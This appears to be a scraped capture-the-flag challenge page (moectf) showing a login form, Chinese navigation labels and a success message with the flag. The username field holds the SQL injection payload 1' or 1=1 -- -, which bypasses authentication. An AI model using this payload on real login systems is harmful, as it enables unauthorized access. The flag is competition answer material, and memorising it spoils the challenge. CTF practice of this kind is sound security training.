 127.0.0.1:2823
学习 学术 积累 工具 考试 网络 NUDT 观 比赛
用户名 1' or 1=1 -- -
密码
登录
登陆成功！这是你的 flag：moectf{h@vE_ThE_us3fu1_p4sSW0RD-@nd-GO-EVeRywH3Re-ONlY-5qL_can_do0}